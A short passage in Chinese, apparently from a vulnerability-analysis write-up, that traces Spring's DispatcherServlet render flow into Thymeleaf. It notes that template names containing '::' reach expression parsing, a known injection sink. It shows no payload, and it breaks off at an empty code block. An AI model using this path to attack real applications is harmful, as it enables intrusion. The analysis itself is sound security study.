继续往下走,这里来到了 DispatcherServlet#doDispatch()方法,调用了 processDispatchResult()方法,我们跟进该方法

接着来到 DispatcherServlet#render()方法,跟进该方法

这里开始调用模版引擎对视频进行解析了,跟进该方法:


发现这里调用了 ThymeleafView#renderFragment()方法,此时可以发现 Spring 已经开始调用相应的模版引擎进行解析。我们跟进该方法:

继续往下走,如果我们的模版名称包含 ::则执行 parser.parseExpression()解析表达式。
这里 ::是什么呢?我们简单介绍一下:
1 |
|
